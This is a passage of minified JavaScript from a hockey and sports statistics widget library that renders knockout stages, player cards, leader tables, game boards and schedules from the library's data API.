}; }; this.initialize(); } hockeydata.extend(KnockoutStage, hockeydata["los"], "KnockoutStage");})());((function(){ function Compact(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "autoReload": false, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "error": function(e){ self.error(e); }, "hideHeaders": true, "league": null, "paint": function(e){ self.paint(e); }, "requestData": {}, "rowLink": null, "sport": null, "textNoData": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.firstPaint=true; this.phases={}; this.dataSubscription=null; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); this.options.requestData.divisionId=this.options.divisionId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getKnockoutStage", this.options); this.$domNode.addClass("-hd-los -hd-los-knockout-stage-compact"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ self.$domNode.addClass("-hd-loading"); }, "complete": function(){ self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data){ self.options._divisionId=e.data.divisionId; self.options.paint(e.data); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.paint=function(data){ data=data || {}; var dataPhases=data.phases || []; if(self.firstPaint){ self.firstPaint=false; if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "knockoutStageCompact" }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": "knockoutStageCompact" }); else if(hockeydata["util"].isString(this.options.columns)) this.options.columns=this.options.columns.split(","); } for(var i=0; i < dataPhases.length; i++){ var dataPhase=dataPhases[i]; var phaseId=String(dataPhase.divisionId); if(!(phaseId in self.phases)) self.phases[phaseId]=new self.Phase(dataPhase); self.phases[phaseId].updateEncounters(dataPhase["encounters"]); } }; this.Phase=function(phase){ var $phase=jQuery("<div/>").addClass("-hd-los-knockout-stage-compact-phase").appendTo(self.$domNode); var $header=jQuery("<div/>").addClass("-hd-los-knockout-stage-compact-phase-header").appendTo($phase); var $encounters=jQuery("<div/>").addClass("-hd-los-knockout-stage-compact-phase-encounters").appendTo($phase); var tableHeaders=[]; for(var i=0; i < self.options.columns.length; i++){ var column=self.options.columns[i]; if(self.options.columnDefinition && (column in self.options.columnDefinition) && ("header" in self.options.columnDefinition[column])) tableHeaders.push(self.options.columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } var table=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, self.options, { "$domNode": jQuery("<div/>").appendTo($encounters), "headers": tableHeaders })); $header.html(phase["divisionName"] || ""); this.updateEncounters=function(dataRows){ dataRows=dataRows || []; var tableRows=[]; if(dataRows.length > 0){ for(var i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.rowLink, [ dataRow.id, self.options.divisionId ]); var tableRow={ "cols": [], "class": "-hd-los-knockout-stage-compact-phase-encounter-row-" + dataRow.id }; var j; if(uri) tableRow.onClick=hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri); if(dataRow["bestOf"]===1 && dataRow.games.length===1){ if(dataRow.teams[0].id===dataRow.games[0].homeTeamId){ dataRow.teams[0].gamesWon=dataRow.games[0].homeTeamScore; dataRow.teams[1].gamesWon=dataRow.games[0].awayTeamScore; } else { dataRow.teams[0].gamesWon=dataRow.games[0].awayTeamScore; dataRow.teams[1].gamesWon=dataRow.games[0].homeTeamScore; } } for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-knockout-stage-compact-phase-encounter-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, self.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } } else if(self.options.textNoData){ tableRows.push({ "cols": [ { "html": self.options.textNoData, "colSpan": self.options.columns.length } ], "class": "-hd-util-intellitable-no-data" }); } table.setRows(tableRows); }; }; this.initialize(); } hockeydata.extend(Compact, hockeydata["los"]["KnockoutStage"], "Compact");})()); ( ( function(){ var PopUpHandler=function(){ var popUps=[]; this.add=function( popUp ){ popUps.push( popUp ); }; this.remove=function( popUp ){ for( var i=0; i < popUps.length; i++ ){ if( popUps[ i ]===popUp ){ popUps.splice( i, 1 ); return true; } } return false; }; this.closeAll=function( popUp ){ for( var i=0; i < popUps.length; i++ ){ if( popUps[ i ] !== popUp ){ popUps[ i ].hide(); } } }; jQuery( document ).click( this.closeAll ); }; var popUpHandler=new PopUpHandler(); var PopUp=function ( options ){ var _$popup, _$content, _$arrow; var _self=this; var _defaultOptions={ '$domNode': jQuery( '<div/>' ), '$handle': null, '$dim': null, 'class': null, 'content': null, 'handle': 'hover', 'show': null, 'position': 'top' }; var _options=jQuery.extend( {}, _defaultOptions, options || {} ); var _initialize=function(){ popUpHandler.add( _self ); _$popup=jQuery( '<div/>' ).addClass( '-hd-util-pop-up -hd-util-pop-up-' + _options.position ).appendTo( _options.$domNode ); _$content=jQuery( '<div/>' ).addClass( '-hd-util-pop-up-content' ).append( _options.content ); _$arrow=jQuery( '<div/>' ).addClass( '-hd-util-pop-up-arrow' ).appendTo( _$popup ); _options.class && _$popup.addClass( _options.class ); var $handle=_options.$handle || _options.$domNode; if( _options.position==='top' || _options.position==='left' ){ _$content.appendTo( _$popup ); _$arrow.appendTo( _$popup ); } else { _$arrow.appendTo( _$popup ); _$content.appendTo( _$popup ); } $handle.css( 'position', 'relative' ); if( _options.handle==='click' ){ $handle.addClass( '-hd-clickable' ).on( 'click', _show ); } else { $handle.on( 'mouseover', _show ); $handle.on( 'mouseout', _hide ); } _reposition(); jQuery( window ).resize( _reposition ); }; var _reposition=function(){ var $dim=_options.$dim || _options.$domNode; if( _options.position==='top' || _options.position==='bottom' ){ _$popup.css( 'left', ( ( ( _$popup.outerWidth() / 2 ) - ( $dim.outerWidth() / 2 ) ) * -1 ) + 'px' ); } else { _$popup.css( 'top', ( ( ( _$popup.outerHeight() / 2 ) - ( $dim.outerHeight() / 2 ) ) * -1 ) + 'px' ); } }; var _destroy=function(){ popUpHandler.remove( _self ); _$popup.remove(); }; var _show=function( e ){ e.stopPropagation(); popUpHandler.closeAll( _self ); _reposition(); _$popup.toggleClass( '-hd-util-pop-up-visible' ); _options.show && _options.show(); }; var _hide=function(){ _$popup.removeClass( '-hd-util-pop-up-visible' ); }; this.destroy=_destroy; this.show=_show; this.hide=_hide; _initialize(); }; hockeydata.extend( PopUp, hockeydata[ 'util' ], 'PopUp' ); } )() );( ( function(){ function SportsCard( options ){ var _self=this; var _defaultOptions={ '$domNode': jQuery( '<div/>' ), 'apiKey': 'VOID', 'dataUrl': null, 'divisionId': null, 'error': _error, "fieldDefinitionPlayerFacts": null, "fieldsPlayerFacts": null, "fieldSetPlayerFacts": "default", 'league': null, 'loadingText': hockeydata[ 'i18n' ].translate( 'Loading...' ), 'playerLinkText': hockeydata[ 'i18n' ].translate( 'View Full Player Stats' ), 'requestData': {}, 'playerId': null, 'playerLink': null, 'popUpOptions': { 'class': '-hd-los ', 'handle': 'click', 'show': _show }, 'render': _self.render, 'sport': null, 'teamId': null, 'teamLink': null, 'type': 'generic' }; var _loaded=false; _self.options=jQuery.extend( true, {}, _defaultOptions, options || {} ); function _initialize(){ if( ! _self.options.league ){ _self.options.league=hockeydata[ 'util' ].getLeague( _self.options.sport ); } _self.options.requestData.apiKey=_self.options.apiKey; _self.options.requestData.divisionId=_self.options.divisionId; if( _self.options.type==='player' ){ _self.options.requestData.playerId=_self.options.playerId; } else if( _self.options.type==='team' ){ _self.options.requestData.teamId=_self.options.teamId; } if( ! _self.options.dataUrl ){ _self.options.dataUrl=hockeydata[ 'util' ][ 'UriComposer' ].getDataUri( 'getPlayerDetails', _self.options ); } if( ! _self.options.popUpOptions.content ){ _self.options.popUpOptions.content=_self.options.$domNode; } _self.options.$domNode.addClass( '-hd-los-sports-card -hd-los-sports-card-' + _self.options.type ); new hockeydata[ 'util' ][ 'PopUp' ]( _self.options.popUpOptions ); } function _show(){ if( ! _loaded ){ _load(); } } function _load(){ var dataSubscription=hockeydata[ 'util' ][ 'Data' ].subscribe( { 'begin': function(){ _self.options.$domNode.addClass( '-hd-loading' ).html( _self.options.loadingText ); }, 'complete': function(){ _loaded=true; _self.options.$domNode.removeClass( '-hd-loading' ); dataSubscription.unsubscribe(); }, 'data': _self.options.requestData, 'error': _self.options.error, 'success': function( e ){ if( e[ 'statusId' ] > 0 && ( 'data' in e ) && e.data ){ _self.options._divisionId=e.data.divisionId; _self.options.$domNode.empty(); _self.options.render.call( _self, e.data ); } else { _self.options.error( e ); } }, 'url': _self.options.dataUrl } ); } function _error( e ){ hockeydata[ 'util' ][ 'Data' ].error( e, _self.options.$domNode ); } _initialize(); } SportsCard.prototype.render=function(){ return 'Generic Sports Card'; }; SportsCard.Player=function( options ){ SportsCard.call( this, jQuery.extend( {}, { 'type': 'player' }, options || {} ) ); }; SportsCard.Player.prototype=Object.create( SportsCard.prototype ); SportsCard.Player.prototype.render=function( e ){ e=e || {}; var _self=this; var $playerInfo=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-info' ).appendTo( _self.options.$domNode ); var $playerTeamLogo=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-team-logo' ).appendTo( $playerInfo ); var $playerPortrait=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-portrait' ).appendTo( $playerInfo ); var $playerName=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-name' ).appendTo( $playerInfo ); var $playerJerseyNo=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-jersey-no' ).appendTo( $playerInfo ); var $playerPosition=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-position' ).appendTo( $playerInfo ); var $playerFacts=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-facts' ).appendTo( _self.options.$domNode ); var teamLogoUri=( e.images[ 'teamLogo' ] || hockeydata[ 'util' ][ 'UriComposer' ].getTeamLogoUri( { 'sport': _self.options.sport, 'league': _self.options.league, 'divisionId': ( _self.options._divisionId || _self.options.divisionId ), 'teamId': e.playerData.teamId } ) ); var playerPortraitUri=( e.images[ 'playerSmallPortrait' ] || hockeydata[ 'util' ][ 'UriComposer' ].getPlayerPortraitUri( { 'sport': _self.options.sport, 'league': _self.options.league, 'divisionId': ( _self.options._divisionId || _self.options.divisionId ), 'playerId': e.playerData.id } ) ); $playerTeamLogo.append( hockeydata[ 'util' ][ 'ImageLoader' ].load( teamLogoUri ) ); $playerPortrait.append( hockeydata[ 'util' ][ 'ImageLoader' ].load( playerPortraitUri, { 'onerror': function(){ this.src=hockeydata[ 'util' ][ 'UriComposer' ].getGhostPlayerPortraitUri( { 'sport': _self.options.sport } ); } } ) ); $playerName.append( jQuery( '<span/>' ).append( ( e.playerData.playerLastname || '' ) + ' ' + ( e.playerData.playerFirstname || '' ) ) ); $playerJerseyNo.append( e.playerData.playerJerseyNr || '&nbsp;' ); $playerPosition.append( hockeydata[ 'los' ][ 'Configuration' ].getPlayerPosition( e.playerData.position, _self.options.sport ) || e.playerData.position || '' ); if( _self.options.playerLink ){ jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-link' ).appendTo( _self.options.$domNode ).append( jQuery( '<a/>' ).attr( 'href', _self.options.playerLink ).html( _self.options.playerLinkText ) ); } if( ! _self.fieldDefinitionPlayerFacts ){ _self.options.fieldDefinitionPlayerFacts=hockeydata[ 'los' ][ 'Configuration' ].getFieldDefinition( { 'sport': _self.options.sport, 'league': _self.options.league, 'type': 'sportsCardPlayerFacts' } ); } if( ! _self.options.fieldsPlayerFacts ){ _self.options.fieldsPlayerFacts=hockeydata[ 'los' ][ 'Configuration' ].getFields( { 'sport': _self.options.sport, 'league': _self.options.league, 'fieldSet': _self.options.fieldSetPlayerFacts, 'type': 'sportsCardPlayerFacts' } ); } else if( hockeydata[ 'util' ].isString( _self.options.fieldsPlayerFacts ) ){ _self.options.fieldsPlayerFacts=_self.options.fieldsPlayerFacts.split( ',' ); } if( hockeydata[ 'util' ].isArray( _self.options.fieldsPlayerFacts ) ){ for( var i=0; i < _self.options.fieldsPlayerFacts.length; i++ ){ var field=_self.options.fieldsPlayerFacts[ i ]; var value=( field in e.playerData ) ? e.playerData[ field ] : null; var fieldDefinition=( field in _self.options.fieldDefinitionPlayerFacts ) ? _self.options.fieldDefinitionPlayerFacts[ field ] : {}; var $field=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-fact-row -hd-los-sports-card-player-fact-row-' + field ).appendTo( $playerFacts ); var $label=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-fact-label' ).appendTo( $field ); var $value=jQuery( '<div/>' ).addClass( '-hd-los-sports-card-player-fact-value' ).appendTo( $field ); if( 'format' in fieldDefinition && jQuery.isFunction( fieldDefinition.format ) ){ value=fieldDefinition.format( value ); } if( 'fn' in fieldDefinition && jQuery.isFunction( fieldDefinition.fn ) ){ value=fieldDefinition.fn( data.playerData, _self.options ); } $label.append( jQuery( '<div/>' ).append( ( 'label' in fieldDefinition ) ? fieldDefinition.label : '&nbsp;' ) ); $value.append( jQuery( '<div/>' ).append( value===null ? '&nbsp;' : value ) ); } } }; hockeydata.extend( SportsCard, hockeydata[ 'los' ], 'SportsCard' );} )() );((function(){ function Leaders(options){ var self=this; this.defaultOptions={ "$domNode": jQuery("<div/>"), "additionalColumns": null, "apiKey": "VOID", "autoReload": false, "beforePaint": null, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "enablePlayerCards": false, "error": function(e){ self.error(e); }, "league": null, "limit": 0, "offset": 0, "paint": function(e){ self.paint(e); }, "position": null, "requestData": {}, "rowLink": null, "showRanking": true, "sport": null, "textNoData": null, "type": null, "teamId": null, "teamIdUrlParameter": "teamId" }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.requestData.apiKey=this.options.apiKey; this.$domNode=this.options.$domNode; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.data=null; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); this.options.requestData.divisionId=this.options.divisionId; if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getLeaders", this.options); if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "leaders" + this.options.type }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": "leaders" + this.options.type }); else if(hockeydata["util"].isString(this.options.columns)) this.options.columns=this.options.columns.split(","); if(this.options.teamId) this.options.teamId=Number(this.options.teamId); else if(this.options.teamIdUrlParameter) this.options.teamId=Number(hockeydata["util"].getParameter(this.options.teamIdUrlParameter)); if(hockeydata["util"].isString(this.options.position)) this.options.position=this.options.position.split(","); hockeydata["los"]["Configuration"].extendColumns(this.options.columns, this.options.additionalColumns); this.$domNode.addClass("-hd-los -hd-los-leaders -hd-los-leaders-" + this.options.type); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) self.dataSubscription.unsubscribe(); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data && ("rows" in e.data)){ self.options._divisionId=e.data.divisionId; self.data=jQuery.extend(true, {}, e.data); self.data.rows=self.data.rows.slice(); self.options.beforePaint && self.options.beforePaint.call(self); self.options.paint(self.data.rows); } else self.options.error(e); }, "url": self.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; for(var i=0; i < this.options.columns.length; i++){ var column=this.options.columns[i]; if(this.options.columnDefinition && (column in this.options.columnDefinition) && ("header" in this.options.columnDefinition[column])) tableHeaders.push(this.options.columnDefinition[column]["header"]); else tableHeaders.push({"html": "&nbsp;"}); } var tableOptions=jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode), "headers": tableHeaders, "class": "-hd-los-leaders-table" }); if(self.options.enablePlayerCards){ tableOptions.onDrawBody=function(){ self.$domNode.find(".-hd-util-intellitable-data").css("overflow", "unset"); self.$domNode.find(".-hd-util-intellitable-data td:nth-child(2)").each(function(index){ var $this=jQuery(this).css("position", "relative"); var $tr=$this.parent(); new hockeydata["los"]["SportsCard"].Player({ "apiKey": self.options.apiKey, "divisionId": self.options.divisionId, "playerId": $tr.attr("data-id"), "playerLink": $tr.attr("data-uri"), "league": self.options.league, "popUpOptions": { "$domNode": $this, "$handle": $tr, "$dim": $tr, "position": index < 10 ? "bottom" : "top" }, "sport": self.options.sport }); }); }; } this.table=new hockeydata["util"]["IntelliTable"](tableOptions); }; this.checkRow=function(dataRow){ if(self.options.position && self.options.position.indexOf(dataRow.position)===-1) return false; return (!self.options.teamId || dataRow.teamId===self.options.teamId); }; this.paint=function(data){ var dataRows=data || []; var tableRows=[]; var limit=self.options.limit > 0 ? self.options.offset + self.options.limit : dataRows.length; if(self.firstPaint){ self.firstPaint=false; self.initializeTable(); } if(dataRows.length > 0){ for(var i=self.options.offset; i < limit && i < dataRows.length; i++){ var dataRow=dataRows[i]; if(!self.checkRow(dataRow)) continue; var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.rowLink, [ dataRow.id, self.options.divisionId ]); var tableRow={ "cols": [], "class": "-hd-los-leaders-row-" + dataRow.id }; var j; if(self.options.enablePlayerCards){ tableRow["data-id"]=dataRow.id; if(uri) tableRow["data-uri"]=uri; } else if(uri) tableRow.onClick=hockeydata["util"]["LinkComposer"].getLinkClickFunction(uri); for(j=0; j < self.options.columns.length; j++){ var columnName=self.options.columns[j]; var columnDefinition=(columnName in self.options.columnDefinition) ? self.options.columnDefinition[columnName] : {}; var cellValue=null; var cell={ "class": "-hd-los-leaders-col-" + columnName }; if(columnName in dataRow){ var dataValue=dataRow[columnName]; if(jQuery.isPlainObject(dataValue)){ cellValue=("value" in dataValue) ? dataValue.value : "&nbsp;"; if("sortValue" in dataValue) cell.sortValue=dataValue.sortValue; if("labels" in dataValue && dataValue["labels"].length) for(var k=0; k < dataValue["labels"].length; k++) cell.class += " -hd-label-" + dataValue["labels"][k]; if("key" in columnDefinition){ var key=columnDefinition["key"]; if(key in dataValue) cellValue=dataValue[key]; } } else cellValue=dataValue; } if("class" in columnDefinition) cell.class += " " + columnDefinition.class; if("format" in columnDefinition && jQuery.isFunction(columnDefinition.format)) cellValue=columnDefinition.format(cellValue); if("fn" in columnDefinition && jQuery.isFunction(columnDefinition.fn)) cellValue=columnDefinition.fn(dataRow, this.options); if("sortValue" in columnDefinition && jQuery.isFunction(columnDefinition.sortValue)) cell.sortValue=columnDefinition.sortValue(dataRow, this.options); cell.html=cellValue===null ? "&nbsp;" : cellValue; cell.value=cellValue; tableRow.cols.push(cell); } if("labels" in dataRow && dataRow["labels"].length) for(j=0; j < dataRow["labels"].length; j++) tableRow.class += " -hd-label-" + dataRow["labels"][j]; tableRows.push(tableRow); } } if(!tableRows.length && self.options.textNoData) tableRows.push({ "cols": [{ "html": self.options.textNoData, "colSpan": self.options.columns.length }], "class": "-hd-util-intellitable-no-data" }); self.table.setRows(tableRows); }; this.initialize(); } hockeydata.extend(Leaders, hockeydata["los"], "Leaders");})());( ( function(){ function DataBoard( options ){ var _self=this; var _firstRender=true; var _defaultOptions={ $domNode: jQuery( '<div/>' ), apiKey: 'VOID', autoReload: false, dataUrl: null, divisionId: null, divisionIdUrlParameter: 'divisionId', error: _error, gameId: null, gameIdUrlParameter: 'gameId', gameLink: null, league: null, reloadInterval: null, render: _render, requestData: {}, sport: null }; _self.options=jQuery.extend( true, {}, _defaultOptions, options || {} ); _self.domNodes={}; _self.gameReportData=null; function _initialize(){ if( ! _self.league ){ _self.options.league=hockeydata.util.getLeague( _self.options.sport ); } if( ! _self.options.dataUrl ){ _self.options.dataUrl=hockeydata.util.UriComposer.getDataUri( 'getGameReport', _self.options ); } _self.options.requestData.apiKey=_self.options.apiKey; _self.options.requestData.divisionId=_self.options.divisionId || hockeydata.util.getParameter( _options.divisionIdUrlParameter ); _self.options.requestData.gameId=_self.options.gameId || hockeydata.util.getParameter( _options.gameIdUrlParameter ); _self.options.$domNode.addClass( '-hd-los -hd-los-game-data-board' ); _loadGameInfo(); }; function _loadGameInfo(){ var dataSubscription=hockeydata.util.Data.subscribe( { $domNode: _self.options.$domNode, begin: function(){ _self.options.$domNode.addClass( '-hd-loading' ); }, complete: function(){ _self.options.$domNode.removeClass( '-hd-loading' ); ! _self.options.autoReload && dataSubscription.unsubscribe(); }, data: _self.options.requestData, error: _self.options.error, reloadInterval: _self.options.reloadInterval, success: function( e ){ if( e.statusId > 0 && ( 'data' in e ) && e.data ){ _self.gameReportData=e.data; _self.options._divisionId=_self.gameReportData.gameData.divisionId; _self.options.render.call( _self, _self.gameReportData ); } else { _self.options.error( e ); } }, url: _self.options.dataUrl } ); } function _render( e ){ e=e || {}; var _self=this; if( _firstRender ){ _firstRender=false; _self.options.$domNode.empty(); _self.domNodes.gameInfo={}; _self.domNodes.gameInfo.teams=jQuery( '<div/>' ).appendTo( _self.options.$domNode ).append( ( e.gameData.homeTeamShortname || '' ) + ' - ' + ( e.gameData.awayTeamShortname || '' ) ); _self.domNodes.scores=jQuery( '<div/>' ).appendTo( _self.options.$domNode ); } _self.domNodes.scores.html( e.gameData.homeTeamScore + ' - ' + e.gameData.awayTeamScore ); } function _error( e ){ hockeydata.util.Data.error( e, _self.options.$domNode ); } _initialize(); } hockeydata.extend( DataBoard, hockeydata.los.Game, 'DataBoard' );} )() );((function(){ function Schedule(options){ var self=this; var filterNames=[ "awayTeamLongName", "awayTeamLongname", "awayTeamShortName", "awayTeamShortname", "homeTeamLongName", "homeTeamLongname", "homeTeamShortName", "homeTeamShortname" ]; this.defaultOptions={ "$domNode": jQuery("<div/>"), "additionalColumns": null, "apiKey": "VOID", "autoReload": false, "columnDefinition": null, "columns": null, "columnSet": "default", "dataUrl": null, "divisionId": null, "divisionIdUrlParameter": "divisionId", "enablePreGameReport": false, "error": function(e){ self.error(e); }, "futureOnly": false, "league": null, "limit": 0, "liveOnly": false, "maxDate": null, "minDate": null, "paint": function(e){ self.paint(e); }, "paintComplete": null, "requestData": {}, "rowLink": null, "showXlsxDownloadLink": false, "sport": null, "textNoData": null, "teamId": null, "teamName": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.$domNode=this.options.$domNode; this.table=null; this.dataSubscription=null; this.firstPaint=true; this.initialize=function(){ if(!this.options.league) this.options.league=hockeydata["util"].getLeague(this.options.sport, "hockeydata.los.Schedule"); if(!this.options.divisionId && this.options.divisionIdUrlParameter) this.options.divisionId=hockeydata["util"].getParameter(this.options.divisionIdUrlParameter); this.options.requestData.apiKey=this.options.apiKey; this.options.requestData.divisionId=this.options.divisionId; if(!jQuery.isPlainObject(this.options.requestData.widgetOptions)) this.options.requestData.widgetOptions={}; this.options.requestData.widgetOptions.semantic=true; this.options.requestData.widgetOptions.noScorers=true; if(this.options.liveOnly) this.options.requestData.widgetOptions.live=true; this.options.requestData.widgetOptions=JSON.stringify(this.options.requestData.widgetOptions); if(!this.options.dataUrl) this.options.dataUrl=hockeydata["util"]["UriComposer"].getDataUri("getSchedule", this.options); if(!this.options.columnDefinition) this.options.columnDefinition=hockeydata["los"]["Configuration"].getTableColumnDefinition({ "sport": this.options.sport, "league": this.options.league, "type": "schedule" }); if(!this.options.columns) this.options.columns=hockeydata["los"]["Configuration"].getTableColumns({ "sport": this.options.sport, "league": this.options.league, "columnSet": this.options.columnSet, "type": "schedule" }); else if(hockeydata["util"].isString(this.options.columns)) this.options.columns=this.options.columns.split(","); if(this.options.teamId) this.options.teamId=Number(this.options.teamId); if(this.options.minDate){ this.options.minDate=new Date(this.options.minDate); this.options.minDate=this.options.minDate.getTime(); if(isNaN(this.options.minDate)) this.options.minDate=null; } if(this.options.maxDate){ var maxDate=new Date(this.options.maxDate); if(isNaN(maxDate.getTime())) this.options.maxDate=null; else { maxDate.setHours(23); maxDate.setMinutes(59); maxDate.setSeconds(59); this.options.maxDate=maxDate.getTime(); } } hockeydata["los"]["Configuration"].extendColumns(this.options.columns, this.options.additionalColumns); this.$domNode.addClass("-hd-los -hd-los-schedule"); this.dataSubscription=hockeydata["util"]["Data"].subscribe({ "$domNode": this.$domNode, "begin": function(){ if(self.table) self.table.deactivate(); self.$domNode.addClass("-hd-loading"); }, "complete": function(){ if(self.table && self.table.inactive) setTimeout(function(){ self.table.activate(); }, 500); self.$domNode.removeClass("-hd-loading"); if(!self.options.autoReload) setTimeout(function(){ self.dataSubscription && self.dataSubscription.unsubscribe(); }, 100); }, "data": self.options.requestData, "error": self.options.error, "success": function(e){ if(e["statusId"] > 0 && ("data" in e) && e.data && ("rows" in e.data)){ self.options._divisionId=e.data.divisionId; self.data=e.data.rows.slice(); self.options.paint(e.data.rows); self.options.paintComplete && self.options.paintComplete.call(self); } else self.options.error(e); }, "url": this.options.dataUrl }); }; this.destroy=function(){ if(this.dataSubscription) this.dataSubscription.unsubscribe(); }; this.error=function(e){ if(this.firstPaint) hockeydata["util"]["Data"].error(e, this.$domNode); }; this.initializeTable=function(){ var tableHeaders=[]; for(var i=0; i < this.options.columns.length; i++){ var column=this.options.columns[i]; if(this.options.columnDefinition && (column in this.options.columnDefinition) && ("header" in this.options.columnDefinition[column])) tableHeaders.push(this.options.columnDefinition[column]["header"]); else tableHeaders.push({ "html": "&nbsp;" }); } this.table=new hockeydata["util"]["IntelliTable"](jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode), "headers": tableHeaders, "class": "-hd-los-schedule-table" })); }; this.checkRow=function(dataRow, isFuture, rowCount){ if(self.options.futureOnly && !isFuture) return false; if(self.options.limit && rowCount >= self.options.limit) return false; if(self.options.teamId && dataRow.homeTeamId !== self.options.teamId && dataRow.awayTeamId !== self.options.teamId) return false; if(this.options.minDate && dataRow.scheduledDate.sortValue < this.options.minDate) return false; if(this.options.maxDate && dataRow.scheduledDate.sortValue > this.options.maxDate) return false; if(this.options.liveOnly && dataRow.gameStatus !== 1) return false; if(self.options.teamName){ for(var i=0; i < filterNames.length; i++) if(dataRow[filterNames[i]]===self.options.teamName) return true; return false; } return true; }; this.paint=function(data){ var dataRows=data || []; var tableRows=[]; var isFuture=false; var i; if(self.firstPaint){ if(self.options.showXlsxDownloadLink){ var params=""; for(var paramName in self.options.requestData) if(paramName !== "callback" && self.options.requestData.hasOwnProperty(paramName)) params += "&" + paramName + "=" + self.options.requestData[paramName]; jQuery("<div/>").addClass("-hd-los-schedule-xlsx-download-link").appendTo(this.$domNode).append(jQuery("<a/>").attr("href", self.options.dataUrl + "?callback=xlsx&lang=en&referer=" + document.domain + params).html(hockeydata["i18n"].translate("Download XLSX"))); } self.initializeTable(); } if(dataRows.length > 0 || !self.firstPaint){ for(i=0; i < dataRows.length; i++){ var dataRow=dataRows[i]; if(!dataRow.scheduledDate) continue; if(!("sortValue" in dataRow.scheduledDate) && ("timestamp" in dataRow.scheduledDate)) dataRow.scheduledDate.sortValue=dataRow.scheduledDate.timestamp; if(dataRow["firstFuture"]) isFuture=true; if(self.checkRow(dataRow, isFuture, tableRows.length)){ var uri=hockeydata["util"]["UriComposer"].parseUri(self.options.rowLink, [ dataRow.id, 